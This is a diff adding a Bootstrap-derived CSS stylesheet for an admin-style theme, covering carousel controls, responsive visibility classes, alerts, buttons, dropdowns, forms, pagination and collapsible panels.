+  .carousel-inner > .item.next.left,
+  .carousel-inner > .item.prev.right,
+  .carousel-inner > .item.active {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    left: 0;
+  }
+}
+.carousel-inner > .active,
+.carousel-inner > .next,
+.carousel-inner > .prev {
+  display: block;
+}
+.carousel-inner > .active {
+  left: 0;
+}
+.carousel-inner > .next,
+.carousel-inner > .prev {
+  position: absolute;
+  top: 0;
+  width: 100%;
+}
+.carousel-inner > .next {
+  left: 100%;
+}
+.carousel-inner > .prev {
+  left: -100%;
+}
+.carousel-inner > .next.left,
+.carousel-inner > .prev.right {
+  left: 0;
+}
+.carousel-inner > .active.left {
+  left: -100%;
+}
+
+.carousel-inner > .active.right {
+  left: 100%;
+}
+.carousel-control {
+  position: absolute;
+  top: 0;
+  left: 0;
+  bottom: 0;
+  width: 15%;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+  font-size: 20px;
+  color: #ffffff;
+  text-align: center;
+  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+}
+.carousel-control.left {
+  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
+  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
+  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
+  background-repeat: repeat-x;
+  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
+}
+.carousel-control.right {
+  left: auto;
+  right: 0;
+  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
+  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
+  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
+  background-repeat: repeat-x;
+  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
+}
+.carousel-control:hover,
+.carousel-control:focus {
+  outline: 0;
+  color: #ffffff;
+  text-decoration: none;
+  opacity: 0.9;
+  filter: alpha(opacity=90);
+}
+.carousel-control .icon-prev,
+.carousel-control .icon-next,
+.carousel-control .glyphicon-chevron-left,
+.carousel-control .glyphicon-chevron-right {
+  position: absolute;
+  top: 50%;
+  margin-top: -10px;
+  z-index: 5;
+  display: inline-block;
+}
+.carousel-control .icon-prev,
+.carousel-control .glyphicon-chevron-left {
+  left: 50%;
+  margin-left: -10px;
+}
+.carousel-control .icon-next,
+.carousel-control .glyphicon-chevron-right {
+  right: 50%;
+  margin-right: -10px;
+}
+.carousel-control .icon-prev,
+.carousel-control .icon-next {
+  width: 20px;
+  height: 20px;
+  line-height: 1;
+  font-family: serif;
+}
+.carousel-control .icon-prev:before {
+  content: '\2039';
+}
+.carousel-control .icon-next:before {
+  content: '\203a';
+}
+.carousel-indicators {
+  position: absolute;
+  bottom: 10px;
+  left: 50%;
+  z-index: 15;
+  width: 60%;
+  margin-left: -30%;
+  padding-left: 0;
+  list-style: none;
+  text-align: center;
+}
+.carousel-indicators li {
+  display: inline-block;
+  width: 10px;
+  height: 10px;
+  margin: 1px;
+  text-indent: -999px;
+  border: 1px solid #ffffff;
+  border-radius: 10px;
+  cursor: pointer;
+  background-color: #000 \9;
+  background-color: rgba(0, 0, 0, 0);
+}
+.carousel-indicators .active {
+  margin: 0;
+  width: 12px;
+  height: 12px;
+  background-color: #ffffff;
+}
+.carousel-caption {
+  position: absolute;
+  left: 15%;
+  right: 15%;
+  bottom: 20px;
+  z-index: 10;
+  padding-top: 20px;
+  padding-bottom: 20px;
+  color: #ffffff;
+  text-align: center;
+  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+}
+.carousel-caption .btn {
+  text-shadow: none;
+}
+@media screen and (min-width: 768px) {
+  .carousel-control .glyphicon-chevron-left,
+  .carousel-control .glyphicon-chevron-right,
+  .carousel-control .icon-prev,
+  .carousel-control .icon-next {
+    width: 30px;
+    height: 30px;
+    margin-top: -15px;
+    font-size: 30px;
+  }
+  .carousel-control .glyphicon-chevron-left,
+  .carousel-control .icon-prev {
+    margin-left: -15px;
+  }
+  .carousel-control .glyphicon-chevron-right,
+  .carousel-control .icon-next {
+    margin-right: -15px;
+  }
+  .carousel-caption {
+    left: 20%;
+    right: 20%;
+    padding-bottom: 30px;
+  }
+  .carousel-indicators {
+    bottom: 20px;
+  }
+}
+.clearfix:before,
+.clearfix:after,
+.dl-horizontal dd:before,
+.dl-horizontal dd:after,
+.container:before,
+.container:after,
+.container-fluid:before,
+.container-fluid:after,
+.row:before,
+.row:after,
+.form-horizontal .form-group:before,
+.form-horizontal .form-group:after,
+.btn-toolbar:before,
+.btn-toolbar:after,
+.btn-group-vertical > .btn-group:before,
+.btn-group-vertical > .btn-group:after,
+.nav:before,
+.nav:after,
+.navbar:before,
+.navbar:after,
+.navbar-header:before,
+.navbar-header:after,
+.navbar-collapse:before,
+.navbar-collapse:after,
+.pager:before,
+.pager:after,
+.panel-body:before,
+.panel-body:after,
+.modal-footer:before,
+.modal-footer:after {
+  content: " ";
+  display: table;
+}
+.clearfix:after,
+.dl-horizontal dd:after,
+.container:after,
+.container-fluid:after,
+.row:after,
+.form-horizontal .form-group:after,
+.btn-toolbar:after,
+.btn-group-vertical > .btn-group:after,
+.nav:after,
+.navbar:after,
+.navbar-header:after,
+.navbar-collapse:after,
+.pager:after,
+.panel-body:after,
+.modal-footer:after {
+  clear: both;
+}
+.center-block {
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+}
+.pull-right {
+  float: right !important;
+}
+.pull-left {
+  float: left !important;
+}
+.hide {
+  display: none !important;
+}
+.show {
+  display: block !important;
+}
+.invisible {
+  visibility: hidden;
+}
+.text-hide {
+  font: 0/0 a;
+  color: transparent;
+  text-shadow: none;
+  background-color: transparent;
+  border: 0;
+}
+.hidden {
+  display: none !important;
+}
+.affix {
+  position: fixed;
+}
+@-ms-viewport {
+  width: device-width;
+}
+.visible-xs,
+.visible-sm,
+.visible-md,
+.visible-lg {
+  display: none !important;
+}
+.visible-xs-block,
+.visible-xs-inline,
+.visible-xs-inline-block,
+.visible-sm-block,
+.visible-sm-inline,
+.visible-sm-inline-block,
+.visible-md-block,
+.visible-md-inline,
+.visible-md-inline-block,
+.visible-lg-block,
+.visible-lg-inline,
+.visible-lg-inline-block {
+  display: none !important;
+}
+@media (max-width: 767px) {
+  .visible-xs {
+    display: block !important;
+  }
+  table.visible-xs {
+    display: table !important;
+  }
+  tr.visible-xs {
+    display: table-row !important;
+  }
+  th.visible-xs,
+  td.visible-xs {
+    display: table-cell !important;
+  }
+}
+@media (max-width: 767px) {
+  .visible-xs-block {
+    display: block !important;
+  }
+}
+@media (max-width: 767px) {
+  .visible-xs-inline {
+    display: inline !important;
+  }
+}
+@media (max-width: 767px) {
+  .visible-xs-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm {
+    display: block !important;
+  }
+  table.visible-sm {
+    display: table !important;
+  }
+  tr.visible-sm {
+    display: table-row !important;
+  }
+  th.visible-sm,
+  td.visible-sm {
+    display: table-cell !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm-block {
+    display: block !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm-inline {
+    display: inline !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md {
+    display: block !important;
+  }
+  table.visible-md {
+    display: table !important;
+  }
+  tr.visible-md {
+    display: table-row !important;
+  }
+  th.visible-md,
+  td.visible-md {
+    display: table-cell !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md-block {
+    display: block !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md-inline {
+    display: inline !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg {
+    display: block !important;
+  }
+  table.visible-lg {
+    display: table !important;
+  }
+  tr.visible-lg {
+    display: table-row !important;
+  }
+  th.visible-lg,
+  td.visible-lg {
+    display: table-cell !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg-block {
+    display: block !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg-inline {
+    display: inline !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (max-width: 767px) {
+  .hidden-xs {
+    display: none !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .hidden-sm {
+    display: none !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .hidden-md {
+    display: none !important;
+  }
+}
+@media (min-width: 1650px) {
+  .hidden-lg {
+    display: none !important;
+  }
+}
+.visible-print {
+  display: none !important;
+}
+@media print {
+  .visible-print {
+    display: block !important;
+  }
+  table.visible-print {
+    display: table !important;
+  }
+  tr.visible-print {
+    display: table-row !important;
+  }
+  th.visible-print,
+  td.visible-print {
+    display: table-cell !important;
+  }
+}
+.visible-print-block {
+  display: none !important;
+}
+@media print {
+  .visible-print-block {
+    display: block !important;
+  }
+}
+.visible-print-inline {
+  display: none !important;
+}
+@media print {
+  .visible-print-inline {
+    display: inline !important;
+  }
+}
+.visible-print-inline-block {
+  display: none !important;
+}
+@media print {
+  .visible-print-inline-block {
+    display: inline-block !important;
+  }
+}
+@media print {
+  .hidden-print {
+    display: none !important;
+  }
+}
+/***** ALERTS *****/
+.alert .close {
+  margin-top: -2px;
+}
+.alert-success .alert-link {
+  color: #3f631b;
+}
+.alert-success .alert-link:hover,
+.alert-success .alert-link:focus {
+  color: #304b15;
+}
+.alert-info .alert-link {
+  color: #0c475b;
+}
+.alert-info .alert-link:hover,
+.alert-info .alert-link:focus {
+  color: #093240;
+}
+.alert-warning .alert-link {
+  color: #765501;
+}
+.alert-warning .alert-link:hover,
+.alert-warning .alert-link:focus {
+  color: #583f01;
+}
+.alert-danger .alert-link {
+  color: #fafafa;
+}
+.alert-danger .alert-link:hover,
+.alert-danger .alert-link:focus {
+  color: #ebebeb;
+}
+/***** BUTTONS *****/
+.btn {
+  padding: 10px 12px 9px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.btn:focus,
+.btn:active:focus,
+.btn.active:focus,
+.btn.focus,
+.btn:active.focus,
+.btn.active.focus {
+  outline: none;
+}
+.btn-default {
+  color: #696c74;
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default:focus,
+.btn-default.focus {
+  color: #696c74;
+  background-color: #ededed;
+  border-color: #818da7;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-default:hover {
+  color: #696c74;
+  background-color: #f2f2f2;
+  border-color: #a8b0c2;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  color: #696c74;
+  background-color: #ededed;
+  border-color: #a8b0c2;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-default:active:hover,
+.btn-default.active:hover,
+.open > .dropdown-toggle.btn-default:hover,
+.btn-default:active:focus,
+.btn-default.active:focus,
+.open > .dropdown-toggle.btn-default:focus,
+.btn-default:active.focus,
+.btn-default.active.focus,
+.open > .dropdown-toggle.btn-default.focus {
+  color: #696c74;
+  background-color: #ededed;
+  border-color: #9fa8bc;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  background-image: none;
+}
+.btn-default.disabled,
+.btn-default[disabled],
+fieldset[disabled] .btn-default,
+.btn-default.disabled:hover,
+.btn-default[disabled]:hover,
+fieldset[disabled] .btn-default:hover,
+.btn-default.disabled:focus,
+.btn-default[disabled]:focus,
+fieldset[disabled] .btn-default:focus,
+.btn-default.disabled.focus,
+.btn-default[disabled].focus,
+fieldset[disabled] .btn-default.focus,
+.btn-default.disabled:active,
+.btn-default[disabled]:active,
+fieldset[disabled] .btn-default:active,
+.btn-default.disabled.active,
+.btn-default[disabled].active,
+fieldset[disabled] .btn-default.active {
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default .badge {
+  color: #ffffff;
+  background-color: #696c74;
+}
+.btn-primary {
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary:focus,
+.btn-primary.focus {
+  color: #ffffff;
+  background-color: #1f608e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-primary:hover {
+  color: #ffffff;
+  background-color: #206696;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  color: #ffffff;
+  background-color: #1f608e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-primary:active:hover,
+.btn-primary.active:hover,
+.open > .dropdown-toggle.btn-primary:hover,
+.btn-primary:active:focus,
+.btn-primary.active:focus,
+.open > .dropdown-toggle.btn-primary:focus,
+.btn-primary:active.focus,
+.btn-primary.active.focus,
+.open > .dropdown-toggle.btn-primary.focus {
+  color: #ffffff;
+  background-color: #1f608e;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  background-image: none;
+}
+.btn-primary.disabled,
+.btn-primary[disabled],
+fieldset[disabled] .btn-primary,
+.btn-primary.disabled:hover,
+.btn-primary[disabled]:hover,
+fieldset[disabled] .btn-primary:hover,
+.btn-primary.disabled:focus,
+.btn-primary[disabled]:focus,
+fieldset[disabled] .btn-primary:focus,
+.btn-primary.disabled.focus,
+.btn-primary[disabled].focus,
+fieldset[disabled] .btn-primary.focus,
+.btn-primary.disabled:active,
+.btn-primary[disabled]:active,
+fieldset[disabled] .btn-primary:active,
+.btn-primary.disabled.active,
+.btn-primary[disabled].active,
+fieldset[disabled] .btn-primary.active {
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary .badge {
+  color: #2574ab;
+  background-color: #ffffff;
+}
+.btn-success {
+  color: #ffffff;
+  background-color: #5a94dd;
+  border-color: transparent;
+}
+.btn-success:focus,
+.btn-success.focus {
+  color: #ffffff;
+  background-color: #1f828e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-success:hover {
+  color: #ffffff;
+  background-color: #208a96;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  color: #ffffff;
+  background-color: #1f828e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-success:active:hover,
+.btn-success.active:hover,
+.open > .dropdown-toggle.btn-success:hover,
+.btn-success:active:focus,
+.btn-success.active:focus,
+.open > .dropdown-toggle.btn-success:focus,
+.btn-success:active.focus,
+.btn-success.active.focus,
+.open > .dropdown-toggle.btn-success.focus {
+  color: #ffffff;
+  background-color: #1f828e;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  background-image: none;
+}
+.btn-success.disabled,
+.btn-success[disabled],
+fieldset[disabled] .btn-success,
+.btn-success.disabled:hover,
+.btn-success[disabled]:hover,
+fieldset[disabled] .btn-success:hover,
+.btn-success.disabled:focus,
+.btn-success[disabled]:focus,
+fieldset[disabled] .btn-success:focus,
+.btn-success.disabled.focus,
+.btn-success[disabled].focus,
+fieldset[disabled] .btn-success.focus,
+.btn-success.disabled:active,
+.btn-success[disabled]:active,
+fieldset[disabled] .btn-success:active,
+.btn-success.disabled.active,
+.btn-success[disabled].active,
+fieldset[disabled] .btn-success.active {
+  background-color: #259dab;
+  border-color: transparent;
+}
+.btn-success .badge {
+  color: #259dab;
+  background-color: #ffffff;
+}
+.btn-warning {
+  color: #ffffff;
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning:focus,
+.btn-warning.focus {
+  color: #ffffff;
+  background-color: #e19d3d;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-warning:hover {
+  color: #ffffff;
+  background-color: #e3a246;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  color: #ffffff;
+  background-color: #e19d3d;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-warning:active:hover,
+.btn-warning.active:hover,
+.open > .dropdown-toggle.btn-warning:hover,
+.btn-warning:active:focus,
+.btn-warning.active:focus,
+.open > .dropdown-toggle.btn-warning:focus,
+.btn-warning:active.focus,
+.btn-warning.active.focus,
+.open > .dropdown-toggle.btn-warning.focus {
+  color: #ffffff;
+  background-color: #e19d3d;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  background-image: none;
+}
+.btn-warning.disabled,
+.btn-warning[disabled],
+fieldset[disabled] .btn-warning,
+.btn-warning.disabled:hover,
+.btn-warning[disabled]:hover,
+fieldset[disabled] .btn-warning:hover,
+.btn-warning.disabled:focus,
+.btn-warning[disabled]:focus,
+fieldset[disabled] .btn-warning:focus,
+.btn-warning.disabled.focus,
+.btn-warning[disabled].focus,
+fieldset[disabled] .btn-warning.focus,
+.btn-warning.disabled:active,
+.btn-warning[disabled]:active,
+fieldset[disabled] .btn-warning:active,
+.btn-warning.disabled.active,
+.btn-warning[disabled].active,
+fieldset[disabled] .btn-warning.active {
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning .badge {
+  color: #e6ad5c;
+  background-color: #ffffff;
+}
+.btn-danger {
+  color: #ffffff;
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger:focus,
+.btn-danger.focus {
+  color: #ffffff;
+  background-color: #d33632;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-danger:hover {
+  color: #ffffff;
+  background-color: #d43f3a;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  color: #ffffff;
+  background-color: #d33632;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-danger:active:hover,
+.btn-danger.active:hover,
+.open > .dropdown-toggle.btn-danger:hover,
+.btn-danger:active:focus,
+.btn-danger.active:focus,
+.open > .dropdown-toggle.btn-danger:focus,
+.btn-danger:active.focus,
+.btn-danger.active.focus,
+.open > .dropdown-toggle.btn-danger.focus {
+  color: #ffffff;
+  background-color: #d33632;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  background-image: none;
+}
+.btn-danger.disabled,
+.btn-danger[disabled],
+fieldset[disabled] .btn-danger,
+.btn-danger.disabled:hover,
+.btn-danger[disabled]:hover,
+fieldset[disabled] .btn-danger:hover,
+.btn-danger.disabled:focus,
+.btn-danger[disabled]:focus,
+fieldset[disabled] .btn-danger:focus,
+.btn-danger.disabled.focus,
+.btn-danger[disabled].focus,
+fieldset[disabled] .btn-danger.focus,
+.btn-danger.disabled:active,
+.btn-danger[disabled]:active,
+fieldset[disabled] .btn-danger:active,
+.btn-danger.disabled.active,
+.btn-danger[disabled].active,
+fieldset[disabled] .btn-danger.active {
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger .badge {
+  color: #d9534f;
+  background-color: #ffffff;
+}
+.btn-info {
+  color: #ffffff;
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info:focus,
+.btn-info.focus {
+  color: #ffffff;
+  background-color: #3db5d8;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-info:hover {
+  color: #ffffff;
+  background-color: #46b8da;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  color: #ffffff;
+  background-color: #3db5d8;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-info:active:hover,
+.btn-info.active:hover,
+.open > .dropdown-toggle.btn-info:hover,
+.btn-info:active:focus,
+.btn-info.active:focus,
+.open > .dropdown-toggle.btn-info:focus,
+.btn-info:active.focus,
+.btn-info.active.focus,
+.open > .dropdown-toggle.btn-info.focus {
+  color: #ffffff;
+  background-color: #3db5d8;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  background-image: none;
+}
+.btn-info.disabled,
+.btn-info[disabled],
+fieldset[disabled] .btn-info,
+.btn-info.disabled:hover,
+.btn-info[disabled]:hover,
+fieldset[disabled] .btn-info:hover,
+.btn-info.disabled:focus,
+.btn-info[disabled]:focus,
+fieldset[disabled] .btn-info:focus,
+.btn-info.disabled.focus,
+.btn-info[disabled].focus,
+fieldset[disabled] .btn-info.focus,
+.btn-info.disabled:active,
+.btn-info[disabled]:active,
+fieldset[disabled] .btn-info:active,
+.btn-info.disabled.active,
+.btn-info[disabled].active,
+fieldset[disabled] .btn-info.active {
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info .badge {
+  color: #5bc0de;
+  background-color: #ffffff;
+}
+.btn-lg,
+.btn-group-lg > .btn {
+  padding: 11px 14px 10px;
+}
+.btn-sm,
+.btn-group-sm > .btn {
+  padding: 5px 8px 4px;
+}
+.btn-xs,
+.btn-group-xs > .btn {
+  padding: 3px 5px 2px;
+}
+.input-group-btn .btn:not(.btn-lg),
+.input-group-btn .btn:not(.btn-sm),
+.input-group-btn .btn:not(.btn-xs) {
+  min-height: 38px;
+}
+/***** BUTTON GROUPS *****/
+.btn-group .btn:not(.btn-default) + .btn:not(.btn-default),
+.btn-group .btn:not(.btn-default) + .btn-group,
+.btn-group .btn-group + .btn:not(.btn-default),
+.btn-group .btn-group + .btn-group {
+  margin-left: 0;
+  border-left: 1px solid rgba(255, 255, 255, 0.2);
+}
+.btn-group .btn:not(.btn-default) + .btn-group {
+  margin-left: -1px;
+}
+/***** DROPDOWN *****/
+.dropdown-menu {
+  padding: 5px;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.dropdown-menu > li > a {
+  padding: 5px 7px;
+  border-radius: 2px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.dropdown-menu > li > a:hover,
+.dropdown-menu > li > a:focus {
+  background-color: #bdc3d1;
+  color: #fff;
+}
+.dropdown-menu .divider {
+  margin: 5px 0;
+}
+.dm-icon > li > a > i {
+  display: inline-block;
+  margin-right: 5px;
+}
+/***** FORMS *****/
+.form-control {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+  -webkit-transition: none;
+  -o-transition: none;
+  transition: none;
+}
+.form-control:focus {
+  background-color: #fff;
+  border-color: #9fa8bc;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.form-control[disabled],
+.form-control[readonly] {
+  color: #9fa8bc;
+}
+.form-group {
+  margin-bottom: 20px;
+}
+.has-success .form-control,
+.has-warning .form-control,
+.has-error .form-control,
+.has-success .form-control:focus,
+.has-warning .form-control:focus,
+.has-error .form-control:focus {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+/***** BADGES & LABELS *****/
+.badge {
+  font-size: 10px;
+  font-weight: 500;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+}
+.label {
+  font-weight: normal;
+}
+/***** MEDIA *****/
+.media-right,
+.media > .pull-right {
+  padding-left: 20px;
+}
+.media-left,
+.media > .pull-left {
+  padding-right: 20px;
+}
+/***** PAGINATION *****/
+.pagination > li > a,
+.pagination > li > span {
+  font-weight: 700;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+  padding: 9px 14px;
+}
+.pagination > li + li > a,
+.pagination > li + li > span {
+  margin-left: 1px;
+}
+.pagination-bordered > li + li > a,
+.pagination-bordered > li + li > span {
+  margin-left: 5px;
+  border-radius: 2px;
+  background-color: transparent;
+  border-color: #dbdfe6;
+}
+.pagination-bordered > li + li > a:hover,
+.pagination-bordered > li + li > span:hover,
+.pagination-bordered > li + li > a:focus,
+.pagination-bordered > li + li > span:focus {
+  background-color: #d8dce3;
+  border-color: #bdc3d1;
+}
+.pagination-bordered > .disabled > span,
+.pagination-bordered > .disabled > span:hover,
+.pagination-bordered > .disabled > span:focus,
+.pagination-bordered > .disabled > a,
+.pagination-bordered > .disabled > a:hover,
+.pagination-bordered > .disabled > a:focus {
+  border-color: #dbdfe6;
+}
+.pager li {
+  text-transform: uppercase;
+  font-weight: 700;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.pager li > a,
+.pager li > span {
+  color: #3b4354;
+  padding: 9px 14px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+/***** PANELS *****/
+.panel {
+  border: 0;
+  border-radius: 2px;
+  margin-bottom: 20px;
+  background-color: #fff;
+  position: relative;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.panel-heading {
+  margin-bottom: 0;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.panel-heading.min {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-heading p {
+  margin: 7px 0 0;
+}
+.panel-heading + .panel-body {
+  padding-top: 0;
+}
+.panel-title {
+  text-transform: uppercase;
+  font-size: 12px;
+  font-weight: 700;
+  color: #313745;
+  letter-spacing: .2px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.panel-body {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-body p + p {
+  margin: 15px 0 0;
+}
+.panel-body .list-inline > li:first-child {
+  padding-left: 0;
+}
+.panel-body .list-inline > li:last-child {
+  padding-right: 0;
+}
+.panel-body.inverse {
+  background-color: #3b4354;
+  color: rgba(255, 255, 255, 0.8);
+}
+.panel-default > .panel-heading > p {
+  color: #696c74;
+}
+.panel-footer {
+  background-color: #f0f1f4;
+  border-color: transparent;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-default .panel-options,
+.panel-primary .panel-options,
+.panel-success .panel-options,
+.panel-warning .panel-options,
+.panel-danger .panel-options,
+.panel-info .panel-options,
+.panel-inverse .panel-options {
+  top: 11px;
+}
+.panel-default .panel-heading,
+.panel-primary .panel-heading,
+.panel-success .panel-heading,
+.panel-warning .panel-heading,
+.panel-danger .panel-heading,
+.panel-info .panel-heading,
+.panel-inverse .panel-heading {
+  padding-top: 15px;
+  padding-bottom: 15px;
+  border-bottom: 0;
+}
+.panel-default .panel-heading .panel-title,
+.panel-primary .panel-heading .panel-title,
+.panel-success .panel-heading .panel-title,
+.panel-warning .panel-heading .panel-title,
+.panel-danger .panel-heading .panel-title,
+.panel-info .panel-heading .panel-title,
+.panel-inverse .panel-heading .panel-title {
+  color: #fff;
+}
+.panel-default .panel-heading p,
+.panel-primary .panel-heading p,
+.panel-success .panel-heading p,
+.panel-warning .panel-heading p,
+.panel-danger .panel-heading p,
+.panel-info .panel-heading p,
+.panel-inverse .panel-heading p {
+  color: rgba(255, 255, 255, 0.8);
+}
+.panel-default .panel-body,
+.panel-primary .panel-body,
+.panel-success .panel-body,
+.panel-warning .panel-body,
+.panel-danger .panel-body,
+.panel-info .panel-body,
+.panel-inverse .panel-body {
+  padding-top: 20px;
+}
+.panel-group .panel {
+  border-radius: 0;
+}
+.panel-group .panel > .panel-heading {
+  padding: 0;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.panel-group .panel > .panel-heading .panel-title {
+  font-size: 12px;
+}
+@media (max-width: 480px) {
+  .panel-group .panel > .panel-heading .panel-title {
+    line-height: 18px;
+  }
+}
+.panel-group .panel > .panel-heading .panel-title > a {
+  display: block;
+  position: relative;
+  padding: 18px 20px 15px;
+  color: #505b72;
+  color: #259dab;
+  background-color: #fff;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.panel-group .panel > .panel-heading .panel-title > a:hover,
+.panel-group .panel > .panel-heading .panel-title > a:focus {
+  color: #259dab;
+}
+.panel-group .panel > .panel-heading .panel-title > a:after {
+  content: '\f078';
+  font-family: 'FontAwesome';
+  font-size: 11px;
+  font-weight: normal;
+  color: #9fa8bc;
+  position: absolute;
+  top: 15px;
+  right: 20px;
+  display: none;
+}
+.panel-group .panel > .panel-heading .panel-title > a.collapsed {
+  padding: 15px 20px;
+  color: #505b72;
+}
+.panel-group .panel > .panel-heading .panel-title > a.collapsed:after {
+  content: '\f054';
+  color: #fff;
+}
